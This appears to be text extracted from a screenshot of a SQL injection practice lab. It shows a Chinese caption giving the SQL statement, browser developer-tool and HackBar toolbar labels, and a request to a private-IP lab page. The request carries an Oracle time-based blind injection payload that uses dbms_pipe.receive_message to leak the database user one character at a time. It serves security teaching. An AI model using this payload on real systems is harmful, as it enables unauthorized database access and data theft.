 当前sql语句为：select * from TEST where id=1 and 1=(select decode(ascii(substr((select user from
OK!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.110.26/sqlinject/boolean.php?id=1  and 1=(select
decode(ascii(substr((select user from dual),1,1)),83,dbms_pipe.receive_message('o', 5),0)
from dual)